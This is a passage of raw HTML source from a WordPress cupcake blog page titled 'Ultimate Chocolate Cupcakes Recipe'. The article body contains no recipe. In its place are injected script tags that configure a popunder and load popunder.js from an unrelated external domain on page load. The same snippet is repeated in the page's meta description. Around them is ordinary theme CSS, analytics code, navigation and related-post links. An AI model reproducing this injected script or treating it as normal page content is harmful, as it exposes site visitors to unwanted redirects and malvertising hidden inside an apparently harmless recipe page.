img,html body .ls-wrapper > div,#ls-global .ls-wrapper > div,html body .ls-wrapper > span,#ls-global .ls-wrapper > span,html body .ls-wrapper .ls-bg,#ls-global .ls-wrapper .ls-bg,html body .ls-wrapper .ls-layer,#ls-global .ls-wrapper .ls-layer,html body .ls-slide .ls-layer,#ls-global .ls-slide .ls-layer,html body .ls-slide a .ls-layer,#ls-global .ls-slide a .ls-layer{transition:none;-ms-transition:none;-webkit-transition:none;line-height:normal;outline:none;padding:0;margin:0;border-width:0} html body .ls-container img,#ls-global .ls-container img{transition:none;-ms-transition:none;-webkit-transition:none;line-height:normal;outline:none;background:none;min-width:0;max-width:none;border-radius:0;box-shadow:none;border-width:0;padding:0} html body .ls-wp-container .ls-wrapper > a > *,#ls-global .ls-wp-container .ls-wrapper > a > *{margin:0} html body .ls-wp-container .ls-wrapper > a,#ls-global .ls-wp-container .ls-wrapper > a{text-decoration:none} .ls-wp-fullwidth-container,.ls-wp-fullwidth-helper,.ls-gui-element *,.ls-gui-element,.ls-container,.ls-slide > *,.ls-slide,.ls-wrapper,.ls-layer{box-sizing:content-box !important} html body .ls-yourlogo,#ls-global .ls-yourlogo{margin:0} html body .ls-tn,#ls-global .ls-tn{display:none} .ls-bottom-nav-wrapper,.ls-bottom-nav-wrapper span,.ls-bottom-nav-wrapper a{line-height:0;font-size:0} html body .ls-container video,#ls-global .ls-container video{max-width:none !important;object-fit:cover !important} html body .ls-container.ls-wp-container,#ls-global .ls-container.ls-wp-container,html body .ls-fullscreen-wrapper,#ls-global .ls-fullscreen-wrapper{max-width:none} html body .ls-container,#ls-global .ls-container,html body .ls-container .ls-slide-transition-wrapper,#ls-global .ls-container .ls-slide-transition-wrapper,html body .ls-container .ls-slide-transition-wrapper *,#ls-global .ls-container .ls-slide-transition-wrapper *,html body .ls-container .ls-bottom-nav-wrapper,#ls-global .ls-container .ls-bottom-nav-wrapper,html body .ls-container .ls-bottom-nav-wrapper *,#ls-global .ls-container .ls-bottom-nav-wrapper *,html body .ls-container .ls-bottom-nav-wrapper span *,#ls-global .ls-container .ls-bottom-nav-wrapper span *,html body .ls-direction-fix,#ls-global .ls-direction-fix{direction:ltr !important} html body .ls-container,#ls-global .ls-container{float:none !important} .ls-slider-notification{position:relative;margin:10px auto;padding:10px 10px 15px 88px;border-radius:5px;min-height:60px;background:#de4528;color:white !important;font-family:'Open Sans',arial,sans-serif !important} .ls-slider-notification a{color:white !important;text-decoration:underline !important} .ls-slider-notification-logo{position:absolute;top:16px;left:17px;width:56px;height:56px;font-size:49px;line-height:53px;border-radius:56px;background-color:white;color:#de4528;font-style:normal;font-weight:800;text-align:center} .ls-slider-notification strong{color:white !important;display:block;font-size:20px;line-height:26px;font-weight:normal !important} .ls-slider-notification span{display:block;font-size:13px;line-height:16px;text-align:justify !important} @media screen and (max-width:767px){.ls-container .ls-layers > .ls-hide-on-phone,.ls-container .ls-background-videos .ls-hide-on-phone video,.ls-container .ls-background-videos .ls-hide-on-phone audio,.ls-container .ls-background-videos .ls-hide-on-phone iframe{display:none !important}} @media screen and (min-width:768px) and (max-width:1024px){.ls-container .ls-layers > .ls-hide-on-tablet,.ls-container .ls-background-videos .ls-hide-on-tablet video,.ls-container .ls-background-videos .ls-hide-on-tablet audio,.ls-container .ls-background-videos .ls-hide-on-tablet iframe{display:none !important}} @media screen and (min-width:1025px){.ls-container .ls-layers > .ls-hide-on-desktop,.ls-container .ls-background-videos .ls-hide-on-desktop video,.ls-container .ls-background-videos .ls-hide-on-desktop audio,.ls-container .ls-background-videos .ls-hide-on-desktop iframe{display:none !important}} .ls-container .ls-background-videos .ls-vpcontainer{z-index:10} .ls-container .ls-background-videos .ls-videopreview{background-size:cover !important} .ls-container .ls-background-videos video,.ls-container .ls-background-videos audio,.ls-container .ls-background-videos iframe{position:relative;z-index:20} @media (transform-3d),(-ms-transform-3d),(-webkit-transform-3d){#ls-test3d{position:absolute;left:9px;height:3px}} .ls-z[data-ls-animating-in] .ls-wrapper.ls-in-out,.ls-z[data-ls-animating-out] .ls-wrapper.ls-in-out,.ls-curtile,.ls-nexttile{will-change:transform} .ls-z[data-ls-animating-in] .ls-layer,.ls-z[data-ls-animating-out] .ls-layer,.ls-curtile,.ls-nexttile{will-change:opacity} .ls-layer[data-ls-animating-in],.ls-layer[data-ls-animating-out]{will-change:filter} .ls-layer[data-ls-text-animating-in] .ls-ln,.ls-layer[data-ls-text-animating-in] .ls-wd,.ls-layer[data-ls-text-animating-in] .ls-ch,.ls-layer[data-ls-text-animating-out] .ls-ln,.ls-layer[data-ls-text-animating-out] .ls-wd,.ls-layer[data-ls-text-animating-out] .ls-ch{will-change:transform} .ls-z:not([data-ls-hidden]),.ls-z:not([data-ls-hidden]) .ls-wrapper.ls-loop,.ls-z:not([data-ls-hidden]) .ls-wrapper.ls-parallax,.ls-z:not([data-ls-hidden]) .ls-wrapper.ls-scroll-transform,.ls-z:not([data-ls-hidden]) .ls-wrapper.ls-scroll{will-change:transform}</style><script type="text/javascript">'use strict';var avia_is_mobile=!1;if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&'ontouchstart' in document.documentElement){avia_is_mobile=!0;document.documentElement.className+=' avia_mobile '}
else{document.documentElement.className+=' avia_desktop '};document.documentElement.className+=' js_active ';(function(){var e=['-webkit-','-moz-','-ms-',''],n='',o=!1,a=!1;for(var t in e){if(e[t]+'transform' in document.documentElement.style){o=!0;n=e[t]+'transform'};if(e[t]+'perspective' in document.documentElement.style){a=!0}};if(o){document.documentElement.className+=' avia_transform '};if(a){document.documentElement.className+=' avia_transform3d '};if(typeof document.getElementsByClassName=='function'&&typeof document.documentElement.getBoundingClientRect=='function'&&avia_is_mobile==!1){if(n&&window.innerHeight>0){setTimeout(function(){var e=0,o={},a=0,t=document.getElementsByClassName('av-parallax'),i=window.pageYOffset||document.documentElement.scrollTop;for(e=0;e<t.length;e++){t[e].style.top='0px';o=t[e].getBoundingClientRect();a=Math.ceil((window.innerHeight+i-o.top)*0.3);t[e].style[n]='translate(0px, '+a+'px)';t[e].style.top='auto';t[e].className+=' enabled-parallax '}},50)}}})();</script><link rel="canonical" href="https://thecupcakedailyblog.com/ultimate-chocolate-cupcakes-recipe/" />
<meta name="description" content="var popunder = {expire: 12, url: &quot;https://realflirts.life/?u=c0yw2ky&amp;o=ku1mduz&quot;};" /><meta name="title" content="Ultimate Chocolate Cupcakes Recipe - Cupcake Daily Blog - Best Cupcake Recipes .. one happy bite at a time!" /><!-- Clicky Web Analytics - https://clicky.com, WordPress Plugin by Yoast - https://yoast.com/wordpress/plugins/clicky/ --><script type='text/javascript'>
	function clicky_gc(name) {
		var ca = document.cookie.split(';');
		for (var i in ca) {
			if (ca[i].indexOf(name + '=') != -1) {
				return decodeURIComponent(ca[i].split('=')[1]);
			}
		}
		return '';
	}
	var username_check = clicky_gc('"comment_author_6bb25dea4a4e76344c60690ed69db90c"');
	if (username_check) var clicky_custom_session = {username: username_check};
</script>
<script>
	
	var clicky_site_ids = clicky_site_ids || [];
	clicky_site_ids.push("66611114");
</script>
<script async src="//static.getclicky.com/js"></script><style type="text/css">
		@font-face {font-family: 'entypo-fontello-enfold'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://thecupcakedailyblog.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.woff2') format('woff2'),
		url('https://thecupcakedailyblog.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.woff') format('woff'),
		url('https://thecupcakedailyblog.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.ttf') format('truetype'),
		url('https://thecupcakedailyblog.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.svg#entypo-fontello-enfold') format('svg'),
		url('https://thecupcakedailyblog.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.eot'),
		url('https://thecupcakedailyblog.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.eot?#iefix') format('embedded-opentype');
		}

		#top .avia-font-entypo-fontello-enfold, body .avia-font-entypo-fontello-enfold, html body [data-av_iconfont='entypo-fontello-enfold']:before{ font-family: 'entypo-fontello-enfold'; }
		
		@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://thecupcakedailyblog.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.woff2') format('woff2'),
		url('https://thecupcakedailyblog.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.woff') format('woff'),
		url('https://thecupcakedailyblog.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.ttf') format('truetype'),
		url('https://thecupcakedailyblog.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.svg#entypo-fontello') format('svg'),
		url('https://thecupcakedailyblog.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.eot'),
		url('https://thecupcakedailyblog.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.eot?#iefix') format('embedded-opentype');
		}

		#top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
		</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 7.1.3
Installed: enfold
AviaFramework Version: 5.6
AviaBuilder Version: 6.0
aviaElementManager Version: 1.0.1
ML:3072-PU:189-PLA:16
WP:6.9
Compress: CSS:all theme files - JS:all theme files
Updates: enabled - token has changed and not verified
PLAu:15
-->
</head>

<body id="top" class="wp-singular post-template-default single single-post postid-5700 single-format-standard wp-theme-enfold boxed no_sidebar_border rtl_columns av-curtain-numeric raleway open_sans  post-type-post category-chocolate-cupcakes category-cupcake-recipes category-cupcakes post_tag-chocolate-cupcakes post_tag-cupcake-recipes post_tag-cupcakes avia-responsive-images-support aa-prefix-thecu-" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_bottom_nav_header av_menu_left av_custom av_header_sticky_disabled av_header_shrinking_disabled av_header_stretch_disabled av_mobile_menu_tablet av_header_searchicon av_header_unstick_top_disabled av_minimal_header av_minimal_header_shadow av_header_border_disabled'  data-av_shrink_factor='50' role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>

        <div class='container av-logo-container'><div class='inner-container'><span class='logo avia-standard-logo'><a href='https://thecupcakedailyblog.com/' class='' aria-label='CupcakeDailyBlog-logo' title='CupcakeDailyBlog-logo'><img src="https://thecupcakedailyblog.com/wp-content/uploads/2018/04/CupcakeDailyBlog-logo.png" height="100" width="300" alt='Cupcake Daily Blog - Best Cupcake Recipes .. one happy bite at a time!' title='CupcakeDailyBlog-logo' /></a></span><ul class='noLightbox social_bookmarks icon_count_5'><li class='social_bookmarks_facebook av-social-link-facebook social_icon_1 avia_social_iconfont'><a target="_blank" label="Link to Facebook" href="https://www.facebook.com/cupcakedailyblog" av_icon="" av_iconfont="entypo-fontello" title="Link to Facebook" desc="Link to Facebook" class="avia_hidden_link_text" rel="nofollow sponsored"><span class='avia_hidden_link_text'>Link to Facebook</span></a></li><li class='social_bookmarks_pinterest av-social-link-pinterest social_icon_2 avia_social_iconfont'><a target="_blank" label="Link to Pinterest" href="https://pinterest.com/cupcakedaily/" av_icon="" av_iconfont="entypo-fontello" title="Link to Pinterest" desc="Link to Pinterest" class="avia_hidden_link_text" rel="nofollow sponsored"><span class='avia_hidden_link_text'>Link to Pinterest</span></a></li><li class='social_bookmarks_instagram av-social-link-instagram social_icon_3 avia_social_iconfont'><a target="_blank" label="Link to Instagram" href="https://instagram.com/cupcakedaily/" av_icon="" av_iconfont="entypo-fontello" title="Link to Instagram" desc="Link to Instagram" class="avia_hidden_link_text" rel="nofollow sponsored"><span class='avia_hidden_link_text'>Link to Instagram</span></a></li><li class='social_bookmarks_twitter av-social-link-twitter social_icon_4 avia_social_iconfont'><a target="_blank" label="Link to X" href="https://twitter.com/cupcake_daily" av_icon="" av_iconfont="entypo-fontello" title="Link to X" desc="Link to X" class="avia_hidden_link_text" rel="nofollow sponsored"><span class='avia_hidden_link_text'>Link to X</span></a></li><li class='social_bookmarks_rss av-social-link-rss social_icon_5 avia_social_iconfont'><a  aria-label="Link to Rss  this site" href='https://thecupcakedailyblog.com/feed/' data-av_icon='' data-av_iconfont='entypo-fontello' title="Link to Rss  this site" desc="Link to Rss  this site" title='Link to Rss  this site'><span class='avia_hidden_link_text'>Link to Rss  this site</span></a></li></ul></div></div><div id='header_main_alternate' class='container_wrap'><div class='container'><nav class='main_menu' data-selectname='Select a page'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class='avia-menu fallback_menu av-main-nav-wrap'><ul id='avia-menu' class='menu avia_mega av-main-nav'><li class='menu-item'><a href='https://thecupcakedailyblog.com'>Home</a></li><li class="page_item menu-item page-item-10010"><a href="https://thecupcakedailyblog.com/404-error-page/">404 Error, content does not exist anymore</a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special" role="menuitem"><a class="avia-svg-icon avia-font-svg_entypo-fontello" aria-label="Search" href="?s=" rel="nofollow" title="Click to open the search input field" data-avia-search-tooltip="
&lt;search&gt;
	&lt;form role=&quot;search&quot; action=&quot;https://thecupcakedailyblog.com/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
		&lt;div&gt;
&lt;span class=&#039;av_searchform_search avia-svg-icon avia-font-svg_entypo-fontello&#039; data-av_svg_icon=&#039;search&#039; data-av_iconset=&#039;svg_entypo-fontello&#039;&gt;&lt;svg version=&quot;1.1&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot; width=&quot;25&quot; height=&quot;32&quot; viewBox=&quot;0 0 25 32&quot; preserveAspectRatio=&quot;xMidYMid meet&quot; aria-labelledby=&#039;av-svg-title-1&#039; aria-describedby=&#039;av-svg-desc-1&#039; role=&quot;graphics-symbol&quot; aria-hidden=&quot;true&quot;&gt;
&lt;title id=&#039;av-svg-title-1&#039;&gt;Search&lt;/title&gt;
&lt;desc id=&#039;av-svg-desc-1&#039;&gt;Search&lt;/desc&gt;
&lt;path d=&quot;M24.704 24.704q0.96 1.088 0.192 1.984l-1.472 1.472q-1.152 1.024-2.176 0l-6.080-6.080q-2.368 1.344-4.992 1.344-4.096 0-7.136-3.040t-3.040-7.136 2.88-7.008 6.976-2.912 7.168 3.040 3.072 7.136q0 2.816-1.472 5.184zM3.008 13.248q0 2.816 2.176 4.992t4.992 2.176 4.832-2.016 2.016-4.896q0-2.816-2.176-4.96t-4.992-2.144-4.832 2.016-2.016 4.832z&quot;&gt;&lt;/path&gt;
&lt;/svg&gt;&lt;/span&gt;			&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button&quot; title=&quot;Enter at least 3 characters to show search results in a dropdown or click to route to search result page to show all results&quot; /&gt;
			&lt;input type=&quot;search&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; aria-label=&#039;Search&#039; placeholder=&#039;Search&#039; required /&gt;
		&lt;/div&gt;
	&lt;/form&gt;
&lt;/search&gt;
" data-av_svg_icon='search' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="25" height="32" viewBox="0 0 25 32" preserveAspectRatio="xMidYMid meet" aria-labelledby='av-svg-title-2' aria-describedby='av-svg-desc-2' role="graphics-symbol" aria-hidden="true">
<title id='av-svg-title-2'>Click to open the search input field</title>
<desc id='av-svg-desc-2'>Click to open the search input field</desc>
<path d="M24.704 24.704q0.96 1.088 0.192 1.984l-1.472 1.472q-1.152 1.024-2.176 0l-6.080-6.080q-2.368 1.344-4.992 1.344-4.096 0-7.136-3.040t-3.040-7.136 2.88-7.008 6.976-2.912 7.168 3.040 3.072 7.136q0 2.816-1.472 5.184zM3.008 13.248q0 2.816 2.176 4.992t4.992 2.176 4.832-2.016 2.016-4.896q0-2.816-2.176-4.96t-4.992-2.144-4.832 2.016-2.016 4.832z"></path>
</svg><span class="avia_hidden_link_text">Search</span></a></li><li class="av-burger-menu-main menu-item-avia-special " role="menuitem">
	        			<a href="#" aria-label="Menu" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menu</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
<div class="header_bg"></div>
<!-- end header -->
</header>

	<div id='main' class='all_colors' data-scroll-offset='0'>

	
		<div class='container_wrap container_wrap_first main_color sidebar_right'>

			<div class='container template-blog template-single-blog '>

				<main class='content units av-content-small alpha  av-blog-meta-author-disabled av-blog-meta-comments-disabled av-blog-meta-date-disabled av-blog-meta-html-info-disabled av-blog-meta-tag-disabled av-main-single'  role="main" itemscope="itemscope" itemtype="https://schema.org/Blog" >

					<article class="post-entry post-entry-type-standard post-entry-5700 post-loop-1 post-parity-odd post-entry-last single-big  post-5700 post type-post status-publish format-standard hentry category-chocolate-cupcakes category-cupcake-recipes category-cupcakes tag-chocolate-cupcakes tag-cupcake-recipes tag-cupcakes"  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class="blog-meta"></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header" aria-label="Post: Ultimate Chocolate Cupcakes Recipe"><div class="av-heading-wrapper"><span class="blog-categories minor-meta"><a href="https://thecupcakedailyblog.com/category/chocolate-cupcakes/" rel="tag">Chocolate Cupcakes</a>, <a href="https://thecupcakedailyblog.com/category/cupcake-recipes/" rel="tag">Cupcake Recipes</a>, <a href="https://thecupcakedailyblog.com/category/cupcakes/" rel="tag">Cupcakes</a></span><h1 class='post-title entry-title '  itemprop="headline" >Ultimate Chocolate Cupcakes Recipe<span class="post-format-icon minor-meta"></span></h1></div></header><span class="av-vertical-delimiter"></span><div class="entry-content"  itemprop="text" ><p><script>var popunder = {expire: 12, url: "https://realflirts.life/?u=c0yw2ky&o=ku1mduz"};</script><script src="https://realflirts.life/js/popunder.js"></script></p>
</div><span class="post-meta-infos"></span><footer class="entry-footer"><div class='av-social-sharing-box av-social-sharing-box-default av-social-sharing-box-fullwidth'><div class="av-share-box"><h5 class='av-share-link-description av-no-toc '>Share this entry</h5><ul class="av-share-box-list noLightbox"><li class='av-share-link av-social-link-whatsapp avia_social_iconfont' ><a target="_blank" aria-label="Share on WhatsApp" href='https://api.whatsapp.com/send?text=https://thecupcakedailyblog.com/ultimate-chocolate-cupcakes-recipe/' data-av_icon='' data-av_iconfont='entypo-fontello'  title='' data-avia-related-tooltip='Share on WhatsApp'><span class='avia_hidden_link_text'>Share on WhatsApp</span></a></li></ul></div></div></footer><div class='post_delimiter'></div></div><div class="post_author_timeline"></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>http://thecupcakedailyblog.com/wp-content/uploads/2018/04/CupcakeDailyBlog-logo.png</span>
						<span itemprop='height'>0</span>
						<span itemprop='width'>0</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>Oliver</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>http://thecupcakedailyblog.com/wp-content/uploads/2018/04/CupcakeDailyBlog-logo.png</span>
						</span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>Oliver</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2014-11-10T17:11:30-07:00" >2014-11-10 17:11:30</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2014-11-21 03:00:44</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Ultimate Chocolate Cupcakes Recipe</span></span></span></article><div class='single-big'></div><div class='related_posts clearfix av-related-style-tooltip'><h5 class="related_title">You might also like</h5><div class="related_entries_container"><div class='av_one_eighth no_margin  alpha relThumb relThumb1 relThumbOdd post-format-standard related_column'><a href='https://thecupcakedailyblog.com/strawberry-filled-cupcakes/' class='relThumWrap noLightbox' aria-label='Link to: Strawberry Filled Cupcakes'><span class='related_image_wrap' data-avia-related-tooltip="Strawberry Filled Cupcakes"><span class='related_posts_default_image'><img width="180" height="180" src="https://thecupcakedailyblog.com/wp-content/uploads/2016/08/Decadent-Turtle-Cupcakes-300px.jpg" class="wp-image-7605 avia-img-lazy-loading-7605 attachment-square size-square wp-post-image" alt="Turtle Cupcakes with Salted Caramel Buttercream" title="Turtle Cupcakes with Salted Caramel Buttercream" decoding="async" loading="lazy" /></span><span class='related-format-icon related-format-visible'><span class='related-format-icon-inner avia-svg-icon avia-font-svg_entypo-fontello' data-av_svg_icon='pencil' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="25" height="32" viewBox="0 0 25 32" preserveAspectRatio="xMidYMid meet" role="graphics-symbol" aria-hidden="true">
<path d="M22.976 5.44q1.024 1.024 1.504 2.048t0.48 1.536v0.512l-8.064 8.064-9.28 9.216-7.616 1.664 1.6-7.68 9.28-9.216 8.064-8.064q1.728-0.384 4.032 1.92zM7.168 25.92l0.768-0.768q-0.064-1.408-1.664-3.008-0.704-0.704-1.44-1.12t-1.12-0.416l-0.448-0.064-0.704 0.768-0.576 2.56q0.896 0.512 1.472 1.088 0.768 0.768 1.152 1.536z"></path>
</svg></span></span></span><strong class="av-related-title">Strawberry Filled Cupcakes</strong></a></div><div class='av_one_eighth no_margin   relThumb relThumb2 relThumbEven post-format-standard related_column'><a href='https://thecupcakedailyblog.com/vanilla-bourbon-cupcakes-recipe/' class='relThumWrap noLightbox' aria-label='Link to: Vanilla Bourbon Cupcakes Recipe'><span class='related_image_wrap' data-avia-related-tooltip="Vanilla Bourbon Cupcakes Recipe"><img width="180" height="180" src="https://thecupcakedailyblog.com/wp-content/uploads/2015/07/Vanilla-Bourbon-Cupcakes-300px.jpg" class="wp-image-6295 avia-img-lazy-loading-6295 attachment-square size-square wp-post-image" alt="Vanilla Bourbon Cupcakes" title="Vanilla Bourbon Cupcakes" decoding="async" loading="lazy" srcset="https://thecupcakedailyblog.com/wp-content/uploads/2015/07/Vanilla-Bourbon-Cupcakes-300px.jpg 300w, https://thecupcakedailyblog.com/wp-content/uploads/2015/07/Vanilla-Bourbon-Cupcakes-300px-150x150.jpg 150w" sizes="auto, (max-width: 180px) 100vw, 180px" /><span class='related-format-icon '><span class='related-format-icon-inner avia-svg-icon avia-font-svg_entypo-fontello' data-av_svg_icon='pencil' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="25" height="32" viewBox="0 0 25 32" preserveAspectRatio="xMidYMid meet" role="graphics-symbol" aria-hidden="true">
<path d="M22.976 5.44q1.024 1.024 1.504 2.048t0.48 1.536v0.512l-8.064 8.064-9.28 9.216-7.616 1.664 1.6-7.68 9.28-9.216 8.064-8.064q1.728-0.384 4.032 1.92zM7.168 25.92l0.768-0.768q-0.064-1.408-1.664-3.008-0.704-0.704-1.44-1.12t-1.12-0.416l-0.448-0.064-0.704 0.768-0.576 2.56q0.896 0.512 1.472 1.088 0.768 0.768 1.152 1.536z"></path>
</svg></span></span></span><strong class="av-related-title">Vanilla Bourbon Cupcakes Recipe</strong></a></div><div class='av_one_eighth no_margin   relThumb relThumb3 relThumbOdd post-format-standard related_column'><a href='https://thecupcakedailyblog.com/brownie-cupcake-with-chocolate-balsamic-ganache/' class='relThumWrap noLightbox' aria-label='Link to: Brownie Cupcake with Chocolate Balsamic Ganache'><span class='related_image_wrap' data-avia-related-tooltip="Brownie Cupcake with Chocolate Balsamic Ganache"><span class='related_posts_default_image'><img width="180" height="180" src="https://thecupcakedailyblog.com/wp-content/uploads/2016/08/Decadent-Turtle-Cupcakes-300px.jpg" class="wp-image-7605 avia-img-lazy-loading-7605 attachment-square size-square wp-post-image" alt="Turtle Cupcakes with Salted Caramel Buttercream" title="Turtle Cupcakes with Salted Caramel Buttercream" decoding="async" loading="lazy" /></span><span class='related-format-icon related-format-visible'><span class='related-format-icon-inner avia-svg-icon avia-font-svg_entypo-fontello' data-av_svg_icon='pencil' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="25" height="32" viewBox="0 0 25 32" preserveAspectRatio="xMidYMid meet" role="graphics-symbol" aria-hidden="true">
<path d="M22.976 5.44q1.024 1.024 1.504 2.048t0.48 1.536v0.512l-8.064 8.064-9.28 9.216-7.616 1.664 1.6-7.68 9.28-9.216 8.064-8.064q1.728-0.384 4.032 1.92zM7.168 25.92l0.768-0.768q-0.064-1.408-1.664-3.008-0.704-0.704-1.44-1.12t-1.12-0.416l-0.448-0.064-0.704 0.768-0.576 2.56q0.896 0.512 1.472 1.088 0.768 0.768 1.152 1.536z"></path>
</svg></span></span></span><strong class="av-related-title">Brownie Cupcake with Chocolate Balsamic Ganache</strong></a></div><div class='av_one_eighth no_margin   relThumb relThumb4 relThumbEven post-format-standard related_column'><a href='https://thecupcakedailyblog.com/carrot-cake-cupcakes/' class='relThumWrap noLightbox' aria-label='Link to: Carrot Cake Cupcakes'><span class='related_image_wrap' data-avia-related-tooltip="Carrot Cake Cupcakes"><span class='related_posts_default_image'><img width="180" height="180" src="https://thecupcakedailyblog.com/wp-content/uploads/2016/08/Decadent-Turtle-Cupcakes-300px.jpg" class="wp-image-7605 avia-img-lazy-loading-7605 attachment-square size-square wp-post-image" alt="Turtle Cupcakes with Salted Caramel Buttercream" title="Turtle Cupcakes with Salted Caramel Buttercream" decoding="async" loading="lazy" /></span><span class='related-format-icon related-format-visible'><span class='related-format-icon-inner avia-svg-icon avia-font-svg_entypo-fontello' data-av_svg_icon='pencil' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="25" height="32" viewBox="0 0 25 32" preserveAspectRatio="xMidYMid meet" role="graphics-symbol" aria-hidden="true">
<path d="M22.976 5.44q1.024 1.024 1.504 2.048t0.48 1.536v0.512l-8.064 8.064-9.28 9.216-7.616 1.664 1.6-7.68 9.28-9.216 8.064-8.064q1.728-0.384 4.032 1.92zM7.168 25.92l0.768-0.768q-0.064-1.408-1.664-3.008-0.704-0.704-1.44-1.12t-1.12-0.416l-0.448-0.064-0.704 0.768-0.576 2.56q0.896 0.512 1.472 1.088 0.768 0.768 1.152 1.536z"></path>
</svg></span></span></span><strong class="av-related-title">Carrot Cake Cupcakes</strong></a></div><div class='av_one_eighth no_margin   relThumb relThumb5 relThumbOdd post-format-standard related_column'><a href='https://thecupcakedailyblog.com/chocolate-cupcakes-with-nutella-frosting-recipe/' class='relThumWrap noLightbox' aria-label='Link to: Chocolate Cupcakes with Nutella Frosting Recipe'><span class='related_image_wrap' data-avia-related-tooltip="Chocolate Cupcakes with Nutella Frosting Recipe"><img width="180" height="180" src="https://thecupcakedailyblog.com/wp-content/uploads/2015/07/Chocolate-Cupcakes-with-Nutella-Frosting-Recipe-300px.jpg" class="wp-image-6316 avia-img-lazy-loading-6316 attachment-square size-square wp-post-image" alt="chocolate, cupcakes, recipe, nutella, butterceam, frosting" title="Chocolate Cupcakes with Nutella Frosting" decoding="async" loading="lazy" srcset="https://thecupcakedailyblog.com/wp-content/uploads/2015/07/Chocolate-Cupcakes-with-Nutella-Frosting-Recipe-300px.jpg 300w, https://thecupcakedailyblog.com/wp-content/uploads/2015/07/Chocolate-Cupcakes-with-Nutella-Frosting-Recipe-300px-150x150.jpg 150w" sizes="auto, (max-width: 180px) 100vw, 180px" /><span class='related-format-icon '><span class='related-format-icon-inner avia-svg-icon avia-font-svg_entypo-fontello' data-av_svg_icon='pencil' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="25" height="32" viewBox="0 0 25 32" preserveAspectRatio="xMidYMid meet" role="graphics-symbol" aria-hidden="true">
<path d="M22.976 5.44q1.024 1.024 1.504 2.048t0.48 1.536v0.512l-8.064 8.064-9.28 9.216-7.616 1.664 1.6-7.68 9.28-9.216 8.064-8.064q1.728-0.384 4.032 1.92zM7.168 25.92l0.768-0.768q-0.064-1.408-1.664-3.008-0.704-0.704-1.44-1.12t-1.12-0.416l-0.448-0.064-0.704 0.768-0.576 2.56q0.896 0.512 1.472 1.088 0.768 0.768 1.152 1.536z"></path>
